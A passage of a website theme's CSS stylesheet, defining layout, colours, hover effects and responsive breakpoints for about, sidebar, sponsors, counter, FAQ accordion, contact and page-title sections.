  right: 20px;
  top: 20px;
  font-size: 62px;
  color: rgba(0, 0, 0, 0.04);
}

.about1__experience--content .about1_experience_text {
  padding-left: 105px;
}

.about1__experience--content .about1_experience_text h4 {
  font-size: 16px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  color: #00235a;
  text-transform: uppercase;
  margin-bottom: 2px;
}

@media only screen and (max-width: 640px) {
  .about1__experience--content .about1_experience_text h4 {
    font-size: 15px;
  }
}

.about1__experience--content .about1_experience_text h3 {
  font-size: 40px;
  font-family: "Exo", sans-serif;
  font-weight: bold;
  color: #00235a;
  text-transform: uppercase;
}

@media only screen and (max-width: 640px) {
  .about1__experience--content .about1_experience_text h3 {
    font-size: 25px;
  }
}

.about1__title-right {
  position: relative;
  padding-right: 100px;
}

@media only screen and (max-width: 1199px) {
  .about1__title-right {
    padding-right: 0px;
  }
}

.about1__title-right:before {
  position: absolute;
  content: "";
  left: 0px;
  top: 20px;
  width: 2px;
  height: 120px;
  background: #e4e4e4;
}

.about1__title-right p {
  padding-left: 35px;
  font-size: 18px;
  padding-top: 24px;
  line-height: 28px;
}

@media only screen and (max-width: 479px) {
  .about1__title-right p {
    padding-top: 13px;
    padding-left: 20px;
  }
}

.about1__item {
  padding: 55px 25px 50px 36px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  position: relative;
  background-color: #fff;
  border-bottom: 0px solid #ff5e14;
}

.about1__item:before {
  position: absolute;
  content: "";
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  z-index: 1;
}

.about1__item:hover:before {
  background-color: #fff;
  width: calc(100% + 20px);
  height: calc(100% + 20px);
  top: -10px;
  left: -10px;
  background-color: #fff;
  -webkit-box-shadow: 0px 30px 40px 0px rgba(32, 85, 125, 0.06);
  box-shadow: 0px 30px 40px 0px rgba(32, 85, 125, 0.06);
  border-bottom: 4px solid #ff5e14;
}

.about1__item--wrapper {
  border: 2px solid #f4f4f4;
  margin-top: 83px;
  position: relative;
}

.about1__item--wrapper:before {
  position: absolute;
  content: "";
  left: 40px;
  top: -30px;
  right: 40px;
  height: 10px;
  background-color: #ff5e14;
}

.about1__thumb {
  position: relative;
}

.about1__thumb img {
  width: 90px;
  height: 90px;
  z-index: 3;
  position: relative;
}

.about1__thumb span {
  position: absolute;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  font-size: 150px;
  text-transform: uppercase;
  line-height: 150px;
  color: transparent;
  -webkit-text-stroke: 1px #f4f4f4;
  right: 0px;
  top: -22px;
  z-index: 2;
}

.about1__content {
  margin-top: 90px;
  position: relative;
  z-index: 5;
}

.about1__content h3 {
  font-size: 22px;
  line-height: 36px;
  font-family: "Exo", sans-serif;
  color: #00235a;
  text-transform: uppercase;
}

.about1.other_page1 .about1__item--wrapper {
  margin-top: 28px;
}

.about2 {
  position: relative;
  overflow: hidden;
}
.about1__thumb i {
  font-size: 90px;
  line-height: 1;
  color: #ff5e14;
  position: relative;
  z-index: 222;
}
.about2:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  background: #ebebeb;
  top: 125px;
  left: 0px;
  z-index: -1;
}

@media only screen and (max-width: 1199px) {
  .about2:before {
    top: 109px;
  }
}

.about2:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  background: #ebebeb;
  top: 219px;
  left: 0px;
  z-index: -1;
  display: none;
}

@media only screen and (max-width: 991px) {
  .about2:after {
    display: block;
  }
}

.about2 .tab-style-01 .nav-tabs {
  border-bottom: none;
}

.about2 .tab-style-01 .nav-tabs .nav-link {
  border-radius: 0px;
  margin: 0px;
  width: 25%;
  border: none;
  border-bottom: 4px solid transparent;
  -webkit-transition: 0s;
  -o-transition: 0s;
  transition: 0s;
}

@media only screen and (max-width: 1199px) {
  .about2 .tab-style-01 .nav-tabs .nav-link {
    padding: 0px;
  }
}

@media only screen and (max-width: 991px) {
  .about2 .tab-style-01 .nav-tabs .nav-link {
    width: 50%;
  }
}

@media only screen and (max-width: 479px) {
  .about2 .tab-style-01 .nav-tabs .nav-link {
    width: 100%;
  }
}

.about2 .tab-style-01 .nav-tabs .nav-item.show .nav-link,
.about2 .tab-style-01 .nav-tabs .nav-link.active {
  border: none;
  border-bottom: 4px solid #ff5e14;
  background: url(../img/png-img/png-img-04.png);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.about2__tab-item {
  position: relative;
  padding: 29px 20px 24px 65px;
}

@media only screen and (max-width: 1199px) {
  .about2__tab-item {
    padding: 29px 20px 24px 20px;
  }
}

.about2__tab-thumb {
  position: absolute;
  top: 30px;
  left: 10px;
}

@media only screen and (max-width: 1199px) {
  .about2__tab-thumb {
    display: none;
  }
}

.about2__tab-thumb i {
  color: #ff5e14;
  font-size: 42px;
}

.about2__tab-content h4 {
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: -1px;
  font-weight: bold;
  margin-bottom: 5px;
}

.about2__tab-content p {
  margin: 0px;
  font-size: 16px;
}

.about2 .tab-border-bottom {
  position: relative;
}

.about2 .tab-border-bottom:before {
  position: absolute;
  content: "";
  width: 300%;
  height: 1px;
  background: #ebebeb;
  top: 109px;
  left: -50px;
  z-index: -1;
  display: none;
}

@media only screen and (max-width: 479px) {
  .about2 .tab-border-bottom:before {
    display: block;
  }
}

.about2__body {
  padding: 120px 0px 120px;
}

@media only screen and (max-width: 1199px) {
  .about2__body {
    padding: 100px 0px;
  }
}

@media only screen and (max-width: 767px) {
  .about2__body {
    padding: 80px 0px;
  }
}

.about2__left {
  position: relative;
}

.about2__left-thumb {
  padding-left: 45px;
  margin-bottom: 95px;
}

@media only screen and (max-width: 991px) {
  .about2__left-thumb {
    margin-bottom: 155px;
  }
}

@media only screen and (max-width: 479px) {
  .about2__left-thumb {
    margin-bottom: 0px;
    padding-left: 0px;
  }
}

.about2__left-content {
  width: 310px;
  position: absolute;
  left: 0px;
  bottom: -95px;
  background: #fff;
  -webkit-box-shadow: 0px 30px 40px 0px rgba(32, 85, 125, 0.06);
  box-shadow: 0px 30px 40px 0px rgba(32, 85, 125, 0.06);
  padding: 58px 44px 55px;
  border-top-right-radius: 200px;
  border-bottom: 4px solid #ff5e14;
}

@media only screen and (max-width: 479px) {
  .about2__left-content {
    position: static;
    width: 100%;
    padding: 35px 30px 30px;
    margin-bottom: 60px;
    border-top-right-radius: 0px;
  }
}

.about2__left-content-icon {
  position: relative;
  margin-bottom: 98px;
}
.about2__left-content-icon i {
  font-size: 80px;
  color: #ff5e14;
  line-height: 1;
  position: relative;
  z-index: 9;
}
@media only screen and (max-width: 479px) {
  .about2__left-content-icon {
    margin-bottom: 50px;
  }
}

.about2__left-content-icon img {
  width: 90px;
  z-index: 5;
  position: relative;
}

.about2__left-content-icon span {
  position: absolute;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  font-size: 150px;
  text-transform: uppercase;
  line-height: 150px;
  color: transparent;
  -webkit-text-stroke: 1px #f4f4f4;
  right: 0px;
  top: 2px;
  z-index: 1;
  letter-spacing: -3px;
}

.about2__left-content-title h3 {
  position: relative;
  z-index: 5;
  text-transform: uppercase;
  font-size: 22px;
  letter-spacing: -1px;
  line-height: 36px;
}

@media only screen and (max-width: 319px) {
  .about2__left-content-title h3 {
    font-size: 20px;
  }
}

.about2__right {
  padding-left: 25px;
  padding-top: 62px;
}

@media only screen and (max-width: 1199px) {
  .about2__right {
    padding-left: 0px;
    padding-top: 0px;
  }
}

.about2__right p {
  font-size: 18px;
  line-height: 28px;
  margin-bottom: 37px;
}

@media only screen and (max-width: 1199px) {
  .about2__right p {
    font-size: 16px;
    line-height: 26px;
  }
}

.about3 {
  position: relative;
}

.about3__content p {
  font-size: 18px;
  line-height: 28px;
  margin-bottom: 30px;
  padding-right: 40px;
}

@media only screen and (max-width: 1199px) {
  .about3__content p {
    padding-right: 0px;
  }
}

.about3__thumb2 {
  position: absolute;
  left: 0px;
  top: 120px;
  z-index: -1;
}

.about3__thumb3 {
  position: absolute;
  right: 10px;
  bottom: 0px;
  z-index: -1;
}

.about4 {
  position: relative;
  overflow: hidden;
}

.about4__thumb-area {
  position: relative;
  padding-bottom: 265px;
}

@media only screen and (max-width: 575px) {
  .about4__thumb-area {
    padding-bottom: 0px;
  }
}

@media only screen and (max-width: 575px) {
  .about4__thumb1 img {
    width: 100%;
  }
}

.about4__thumb2 {
  position: absolute;
  right: 0px;
  bottom: 0px;
  z-index: 5;
}

@media only screen and (max-width: 575px) {
  .about4__thumb2 {
    display: none;
  }
}

.about4__thumb3 {
  position: absolute;
  left: 0px;
  bottom: -235px;
  width: 100%;
}

@media only screen and (max-width: 1399px) {
  .about4__thumb3 {
    bottom: 0px;
  }
}

@media only screen and (max-width: 575px) {
  .about4__thumb3 {
    display: none;
  }
}

.about4__content {
  padding-left: 30px;
}

@media only screen and (max-width: 1199px) {
  .about4__content {
    padding-left: 0px;
  }
}

@media only screen and (max-width: 991px) {
  .about4__content {
    margin-top: 60px;
  }
}

.about4__content .title_style1 {
  margin-bottom: 17px;
}

.about4__content p {
  font-size: 18px;
  line-height: 28px;
  padding-right: 100px;
  margin-bottom: 0px;
}

@media only screen and (max-width: 1199px) {
  .about4__content p {
    padding-right: 0px;
  }
}

@media only screen and (max-width: 479px) {
  .about4__experience {
    display: none;
  }
}

.about4__experience--content {
  background: #fff;
  border-bottom: 4px solid #ff5e14;
  -webkit-box-shadow: 0px 20px 40px 0px rgba(255, 94, 20, 0.3);
  box-shadow: 0px 20px 40px 0px rgba(255, 94, 20, 0.3);
  position: relative;
  z-index: 1;
  padding: 43px 20px 30px 0px;
}

.about4__experience--content h2 {
  font-size: 80px;
  letter-spacing: -6px;
  color: #ff5e14;
  line-height: 65px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
  position: absolute;
  top: 43px;
  left: 50px;
  z-index: 10;
}

.about4__experience--content h2 span {
  font-size: 16px;
}

.about4__experience--content i {
  position: absolute;
  right: 20px;
  top: 20px;
  font-size: 60px;
  color: #f4f4f4;
  z-index: 5;
}

.about4__experience--content .about4_experience_text {
  padding-left: 155px;
}

.about4__experience--content .about4_experience_text h4 {
  font-size: 16px;
  line-height: 1;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  font-weight: bold;
}

.about4__experience--content .about4_experience_text h3 {
  font-size: 40px;
  line-height: 1;
  text-transform: uppercase;
  font-weight: bold;
}

.about5__wrapper {
  padding-left: 30px;
}

@media only screen and (max-width: 1199px) {
  .about5__wrapper {
    padding-left: 0px;
  }
}

@media only screen and (max-width: 767px) {
  .about5__wrapper {
    margin-top: 60px;
  }
}

.about5__wrapper p {
  font-size: 16px;
  line-height: 26px;
}

#progress-elements {
  margin-top: 45px;
}

.progress-skill {
  margin-top: 27px;
}

.progress-skill h4 {
  color: #00235a;
  font-size: 16px;
  text-transform: capitalize;
  margin-bottom: 17px;
  font-family: "Roboto", sans-serif;
}

.progress-skill .progress {
  height: 6px;
  border-radius: 0;
  background: #efefef;
  overflow: visible;
}

.progress-skill .progress-bar {
  background-color: #ff5e14;
  position: relative;
}

.progress-skill .progress-bar span {
  position: absolute;
  font-size: 16px;
  font-weight: 100;
  background: #fff;
  color: #ff5e14;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  padding: 3px;
  left: 97%;
  top: -40px;
}

/*==================================================
===| 20. sidebar
===================================================*/
.side_bar1 {
  padding-left: 20px;
}

@media only screen and (max-width: 1199px) {
  .side_bar1 {
    padding-left: 0px;
  }
}

@media only screen and (max-width: 991px) {
  .side_bar1 {
    margin-top: 60px;
  }
}

.side_bar1__widget {
  background-color: #f5faff;
}

.side_bar1__widget h2 {
  background-color: #fff;
  padding: 16px 30px;
  display: inline-block;
  position: relative;
  top: 0px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  font-size: 20px;
  text-transform: uppercase;
  border-left: 3px solid #ff5e14;
}

.side_bar1__about {
  text-align: center;
  margin-top: 31px;
  padding: 0px 45px 35px;
}

@media only screen and (max-width: 1199px) and (min-width: 992px) {
  .side_bar1__about {
    padding: 0px 25px 35px;
  }
}

@media only screen and (max-width: 400px) {
  .side_bar1__about {
    padding: 0px 25px 35px;
  }
}

.side_bar1__about--thumb {
  width: 140px;
  display: inline-block;
}

.side_bar1__about--thumb img {
  border-radius: 100px;
}

.side_bar1__about--content {
  margin-top: 30px;
}

.side_bar1__about--content h4 {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 14px;
}

.side_bar1__about--content p {
  font-size: 14px;
  line-height: 26px;
}

.side_bar1__about--social {
  margin-top: 20px;
}

.side_bar1__about--social a {
  font-size: 14px;
  display: inline-block;
  color: #b3bed3;
  margin: 0px 9px;
}

.side_bar1__about--social a:hover {
  color: #ff5e14;
}

.side_bar1__search {
  padding: 38px 40px 40px;
  position: relative;
}

@media only screen and (max-width: 1199px) and (min-width: 992px) {
  .side_bar1__search {
    padding: 38px 25px 40px;
  }
}

@media only screen and (max-width: 400px) {
  .side_bar1__search {
    padding: 38px 25px 40px;
  }
}

.side_bar1__search input {
  border: none;
  background-color: #fff;
  display: inline-block;
  padding: 18px 30px;
  border-radius: 50px;
  width: 100%;
}

.side_bar1__search input::-webkit-input-placeholder {
  color: #00235a;
  font-size: 14px;
}

.side_bar1__search input:-ms-input-placeholder {
  color: #00235a;
  font-size: 14px;
}

.side_bar1__search input::-ms-input-placeholder {
  color: #00235a;
  font-size: 14px;
}

.side_bar1__search input::-webkit-input-placeholder {
  color: #00235a;
  font-size: 14px;
}

.side_bar1__search input::-moz-placeholder {
  color: #00235a;
  font-size: 14px;
}

.side_bar1__search input:-ms-input-placeholder {
  color: #00235a;
  font-size: 14px;
}

.side_bar1__search input::placeholder {
  color: #00235a;
  font-size: 14px;
}

.side_bar1__search button {
  position: absolute;
  right: 40px;
  top: 38px;
  border: none;
  font-size: 14px;
  width: 60px;
  height: 60px;
  background-color: #ff5e14;
  color: #fff;
  border-radius: 100px;
  line-height: 60px;
}

@media only screen and (max-width: 1199px) and (min-width: 992px) {
  .side_bar1__search button {
    right: 25px;
  }
}

@media only screen and (max-width: 400px) {
  .side_bar1__search button {
    right: 25px;
  }
}

.side_bar1__news {
  padding: 30px 40px 40px;
}

@media only screen and (max-width: 1199px) and (min-width: 992px) {
  .side_bar1__news {
    padding: 30px 25px 40px;
  }
}

@media only screen and (max-width: 400px) {
  .side_bar1__news {
    padding: 30px 25px 40px;
  }
}

.side_bar1__news--item {
  position: relative;
  min-height: 80px;
}

.side_bar1__news--item:not(:last-child) {
  border-bottom: 1px solid #e4f0fb;
  padding-bottom: 27px;
  margin-bottom: 27px;
}

@media only screen and (max-width: 991px) {
  .side_bar1__news--item:not(:last-child) {
    padding-bottom: 45px;
  }
}

@media only screen and (max-width: 575px) {
  .side_bar1__news--item:not(:last-child) {
    padding-bottom: 27px;
  }
}

@media only screen and (max-width: 400px) {
  .side_bar1__news--item:not(:last-child) {
    padding-bottom: 20px;
  }
}

.side_bar1__news--thumb {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 80px;
  height: 80px;
  z-index: 5;
}

@media only screen and (max-width: 400px) {
  .side_bar1__news--thumb {
    height: 60px;
    width: 60px;
  }
}

.side_bar1__news--thumb img {
  border-radius: 10px;
}

.side_bar1__news--content {
  padding-left: 100px;
}

@media only screen and (max-width: 400px) {
  .side_bar1__news--content {
    padding-left: 80px;
  }
}

.side_bar1__news--content a {
  font-size: 12px;
  color: #00235a;
  display: inline-block;
}

.side_bar1__news--content a:hover {
  color: #ff5e14;
}

.side_bar1__news--content a i {
  color: #ff5e14;
}

.side_bar1__news--content a span {
  margin-left: 5px;
}

.side_bar1__news--content a.side_bar1__news--title {
  display: block;
}

.side_bar1__news--content a.side_bar1__news--title h5 {
  font-size: 14px;
  text-transform: uppercase;
  line-height: 22px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  margin-top: 7px;
}

.side_bar1__news--content a.side_bar1__news--title h5:hover {
  color: #ff5e14;
}

.side_bar1__categories {
  padding: 30px 40px 40px;
}

@media only screen and (max-width: 1199px) and (min-width: 992px) {
  .side_bar1__categories {
    padding: 30px 25px 40px;
  }
}

@media only screen and (max-width: 400px) {
  .side_bar1__categories {
    padding: 30px 25px 40px;
  }
}

.side_bar1__categories a {
  background-color: #00235a;
  color: #fff;
  display: block;
  height: 50px;
  font-size: 14px;
  position: relative;
  padding-top: 15px;
  padding-left: 30px;
}

.side_bar1__categories a:not(:last-child) {
  margin-bottom: 10px;
}

.side_bar1__categories a span {
  color: #fff;
  font-size: 14px;
  width: 32px;
  height: 32px;
  background-color: #091222;
  border-radius: 50px;
  display: inline-block;
  text-align: center;
  line-height: 32px;
  position: absolute;
  right: 10px;
  top: 9px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.side_bar1__categories a:hover {
  color: #ff5e14;
}

.side_bar1__categories a:hover span {
  color: #ff5e14;
}

.side_bar1__categories .business {
  background: url(../img/bg/bg-11.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.side_bar1__categories .consultant {
  background: url(../img/bg/bg-12.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.side_bar1__categories .creative {
  background: url(../img/bg/bg-13.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.side_bar1__categories .ui {
  background: url(../img/bg/bg-14.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.side_bar1__categories .technology {
  background: url(../img/bg/bg-15.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.side_bar1__social {
  padding: 30px 40px 40px;
}

@media only screen and (max-width: 1199px) and (min-width: 992px) {
  .side_bar1__social {
    padding: 30px 20px 40px;
  }
}

@media only screen and (max-width: 400px) {
  .side_bar1__social {
    padding: 30px 20px 40px;
  }
}

.side_bar1__social a {
  font-size: 14px;
  color: #00235a;
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 100px;
  background-color: #fff;
  line-height: 42px;
  margin: 0px 3px;
}

.side_bar1__social a:hover {
  background-color: #ff5e14;
  color: #fff;
}

.side_bar1__instagram {
  text-align: center;
  padding: 20px 20px 40px;
}

.side_bar1__instagram--thumb {
  width: 80px;
  display: inline-block;
  margin: 12px 6px 0px;
  overflow: hidden;
}

.side_bar1__instagram--thumb a {
  position: relative;
  display: block;
}

.side_bar1__instagram--thumb a:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background-color: #ff5e14;
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  left: -81px;
  top: -81px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.side_bar1__instagram--thumb a:hover:before {
  left: 0px;
  top: 0px;
}

.side_bar1__tags {
  padding: 25px 20px 35px;
}

.side_bar1__tags a {
  display: inline-block;
  font-size: 12px;
  font-weight: bold;
  color: #00235a;
  background-color: #fff;
  text-transform: uppercase;
  padding: 6px 18px;
  margin: 5px;
  border-radius: 100px;
}

.side_bar1__tags a:hover {
  background-color: #ff5e14;
  color: #fff;
}

/*==================================================
===| 21. Sponsors
===================================================*/
.sponsors1.sponsors1__bg-img-01 {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.sponsors1.sponsors1__bg-img-02 {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.sponsors1__content_box {
  padding-top: 120px;
  padding-bottom: 50px;
}

@media only screen and (max-width: 1199px) {
  .sponsors1__content_box {
    padding-top: 100px;
    padding-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .sponsors1__content_box {
    padding-top: 80px;
    padding-bottom: 10px;
  }
}

.sponsors1__item a {
  display: inline-block;
}
.brand-active .sponsors1__item a img {
  width: auto;
}

.sponsors2 .sponsors2-style .col-lg-3:nth-child(1) {
  border-bottom: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  padding-bottom: 65px;
}

.sponsors2 .sponsors2-style .col-lg-3:nth-child(2) {
  border-bottom: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  padding-bottom: 65px;
}

@media only screen and (max-width: 767px) {
  .sponsors2 .sponsors2-style .col-lg-3:nth-child(2) {
    border-right: none;
  }
}

.sponsors2 .sponsors2-style .col-lg-3:nth-child(3) {
  border-bottom: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  padding-bottom: 65px;
}

@media only screen and (max-width: 991px) {
  .sponsors2 .sponsors2-style .col-lg-3:nth-child(3) {
    border-right: none;
  }
}

@media only screen and (max-width: 767px) {
  .sponsors2 .sponsors2-style .col-lg-3:nth-child(3) {
    padding-top: 65px;
    border-right: 1px solid #dddddd;
  }
}

.sponsors2 .sponsors2-style .col-lg-3:nth-child(4) {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 65px;
}

@media only screen and (max-width: 991px) {
  .sponsors2 .sponsors2-style .col-lg-3:nth-child(4) {
    padding-top: 65px;
    border-right: 1px solid #dddddd;
  }
}

@media only screen and (max-width: 767px) {
  .sponsors2 .sponsors2-style .col-lg-3:nth-child(4) {
    border-right: none;
  }
}

.sponsors2 .sponsors2-style .col-lg-3:nth-child(5) {
  border-right: 1px solid #dddddd;
  padding-top: 65px;
}

@media only screen and (max-width: 991px) {
  .sponsors2 .sponsors2-style .col-lg-3:nth-child(5) {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 65px;
  }
}

.sponsors2 .sponsors2-style .col-lg-3:nth-child(6) {
  border-right: 1px solid #dddddd;
  padding-top: 65px;
}

@media only screen and (max-width: 991px) {
  .sponsors2 .sponsors2-style .col-lg-3:nth-child(6) {
    padding-bottom: 65px;
    border-bottom: 1px solid #dddddd;
    border-right: none;
  }
}

.sponsors2 .sponsors2-style .col-lg-3:nth-child(7) {
  border-right: 1px solid #dddddd;
  padding-top: 65px;
}

.sponsors2 .sponsors2-style .col-lg-3:nth-child(8) {
  padding-top: 65px;
}

@media only screen and (max-width: 991px) {
  .sponsors2__item img {
    max-width: 80px;
  }
}

/*==================================================
===| 22. Counter
===================================================*/
.counter1 .title_style1 {
  padding: 0px 50px;
}

@media only screen and (max-width: 1199px) {
  .counter1 .title_style1 {
    padding: 0px;
  }
}

.counter1__canvas {
  position: relative;
  margin-bottom: 25px;
}

.counter1__content {
  position: relative;
}

.counter1__content--bg {
  position: absolute;
  font-family: "Exo", sans-serif;
  font-size: 120px;
  text-transform: uppercase;
  line-height: 120px;
  color: transparent;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-text-stroke: 1px #f4f4f4;
  top: -38px;
  z-index: 1;
  letter-spacing: -3px;
}

.counter1__content h4 {
  font-size: 22px;
  font-family: "Exo", sans-serif;
  text-transform: uppercase;
  letter-spacing: -1px;
  position: relative;
  z-index: 5;
}

.counter1__content p {
  margin: 0px;
  font-size: 16px;
  font-family: "Roboto", sans-serif;
  position: relative;
  z-index: 5;
}

.counter1__percentage {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  line-height: 70px;
  font-size: 70px;
  font-weight: 700;
  margin-top: -35px;
  font-family: "Exo", sans-serif;
  letter-spacing: -2px;
}

.counter1__percentage i {
  font-size: 22px;
  color: #ff5e14;
}
.counter1 canvas {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.counter1.home3 .counter1__percentage {
  color: #fff;
}

.counter1.home3 .counter1__content h4 {
  color: #fff;
}
.counter1__item-white .progress-circular input {
  color: #fff !important;
}

.counter1.home3 .counter1__content p {
  color: #fff;
}

.counter1.home3 .counter1__content--bg {
  -webkit-text-stroke: 1px #133366;
}

.counter1.home3 .text-border-title1 {
  -webkit-text-stroke: 1px #0b316c;
}

.faq1 {
  background: #f7f7f7;
  position: relative;
}

.faq1__thumb1 {
  position: absolute;
  right: 0px;
  bottom: 0px;
}

.faq1__wrapper {
  padding-left: 30px;
}

@media only screen and (max-width: 1199px) {
  .faq1__wrapper {
    padding-left: 0px;
  }
}

@media only screen and (max-width: 991px) {
  .faq1__wrapper {
    margin-top: 50px;
  }
}

.accordion_style_01 .card {
  border: none;
  margin-bottom: 22px;
  border-radius: 0px;
}

.accordion_style_01 .card-header {
  padding: 0px;
  border: none;
  background-color: #fff;
}

.accordion_style_01 .card-header h5 {
  margin-bottom: 1px;
}

.accordion_style_01 .card-header h5 a {
  display: block;
  padding: 24px 70px 23px 40px;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: bold;
  color: #00235a;
  border: 1px solid #fff;
  background: #fff;
  position: relative;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer;
  letter-spacing: -0.5px;
}

@media only screen and (max-width: 575px) {
  .accordion_style_01 .card-header h5 a {
    padding: 24px 70px 23px 20px;
  }
}

@media only screen and (max-width: 400px) {
  .accordion_style_01 .card-header h5 a {
    font-size: 18px;
    letter-spacing: 0px;
  }
}

.accordion_style_01 .card-header h5 a:hover {
  border-color: #fff;
  color: #ff5e14;
}

.accordion_style_01 .card-header h5 a i {
  position: absolute;
  right: 10px;
  top: 10px;
  color: #00235a;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  font-size: 12px;
  width: 50px;
  height: 50px;
  background: #fff;
  text-align: center;
  line-height: 50px;
  -webkit-box-shadow: 0px 8px 16px 0px rgba(255, 94, 20, 0.1);
  box-shadow: 0px 8px 16px 0px rgba(255, 94, 20, 0.1);
}

.accordion_style_01 .card-header h5 a i.fa-minus {
  display: none;
}

.accordion_style_01 .card-header h5 a:hover i {
  color: #fff;
  background: #ff5e14;
}

.accordion_style_01 .card-header a[aria-expanded="true"] {
  border-color: #fff;
  color: #ff5e14;
}

.accordion_style_01 .card-header a[aria-expanded="true"] i {
  color: #fff;
  background: #ff5e14;
}

.accordion_style_01 .card-header a[aria-expanded="true"] i.fa-plus {
  display: none;
}

.accordion_style_01 .card-header a[aria-expanded="true"] i.fa-minus {
  display: inline-block;
}

.accordion_style_01 .card-body {
  padding: 0px 40px 20px;
  margin-top: 5px;
}

.accordion_style_01 .card-body p {
  margin: 0px;
}

.faq2 {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.faq2 .accordion_style_01 .card {
  -webkit-box-shadow: 0px 8px 16px 0px rgba(255, 94, 20, 0.1);
  box-shadow: 0px 8px 16px 0px rgba(255, 94, 20, 0.1);
}

.contact1 {
  position: relative;
}

.contact1__thumb1 {
  position: absolute;
  left: 45px;
  top: 80px;
  z-index: -1;
}

.contact1__item {
  position: relative;
}
.contact_list__wrapper .contact1__item:last-child::before {
  display: none;
}
.contact1__item.border-bottom-widget {
  position: relative;
}

.contact1__item.border-bottom-widget:before {
  position: absolute;
  content: "";
  left: 0px;
  height: 1px;
  width: 330px;
  background: #c0d9ff;
  bottom: 0px;
}
.contact-form input.site__btn1 {
  width: auto;
  padding: 19px 50px;
  background: #ff5e14;
  color: #fff;
}
.contact-form input.site__btn1:hover {
  background: #00235a;
  color: #fff;
}

@media only screen and (max-width: 575px) {
  .contact1__item.border-bottom-widget:before {
    width: 100%;
  }
}

.contact1__thumb {
  position: absolute;
  left: 0px;
  top: 0px;
}

.contact1__thumb i {
  font-size: 26px;
  color: #ff5e14;
}

@media only screen and (max-width: 319px) {
  .contact1__thumb i {
    font-size: 22px;
  }
}

.contact1__content {
  padding-left: 55px;
}

@media only screen and (max-width: 319px) {
  .contact1__content {
    padding-left: 45px;
  }
}

.contact1__content h4 {
  font-size: 22px;
  line-height: 24px;
  font-weight: bold;
  text-transform: uppercase;
}

@media only screen and (max-width: 575px) {
  .contact1__content h4 {
    font-size: 22px;
  }
}

.contact1__content p {
  margin-bottom: 5px;
}

@media only screen and (max-width: 991px) {
  .contact1__map {
    margin-top: 60px;
  }
}

.contact1__map iframe {
  height: 570px;
  width: 100%;
  border: 0;
}

@media only screen and (max-width: 991px) {
  .contact1__map iframe {
    height: 550px;
  }
}

@media only screen and (max-width: 767px) {
  .contact1__map iframe {
    height: 400px;
  }
}

/*==================================================
===| 23. Page Title
===================================================*/
.page_title {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.page_title__padding {
  padding: 170px 0px;
}

@media only screen and (max-width: 1199px) {
  .page_title__padding {
    padding: 120px 0px;
  }
}

@media only screen and (max-width: 400px) {
  .page_title__padding {
    padding: 100px 0px;
  }
}

.page_title__content .breadcrumb-title {
  font-size: 80px;
  text-transform: uppercase;
  line-height: 1;
  letter-spacing: -3px;
  margin-bottom: 17px;
}

@media only screen and (max-width: 767px) {
  .page_title__content .breadcrumb-title {
    font-size: 60px;
  }
}

@media only screen and (max-width: 575px) {
  .page_title__content .breadcrumb-title {
    font-size: 50px;
    letter-spacing: -1px;
  }
}

@media only screen and (max-width: 360px) {
  .page_title__content .breadcrumb-title {
    font-size: 36px;
  }
}

.page_title__bread-crumb ul {
  background: #fff;
  display: inline-block;
  padding: 17px 30px;
  -webkit-box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.1);
  box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.1);
}

.page_title__bread-crumb ul li {
  display: inline-block;
  margin: 0px 8px;
  position: relative;
}

.page_title__bread-crumb ul li::before {
  position: absolute;
  content: "";
  left: -8px;
  top: 5px;
  height: 13px;
  width: 2px;
  background: #00235a;
}

.page_title__bread-crumb ul li a,
.page_title__bread-crumb ul li > span {
  font-size: 14px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
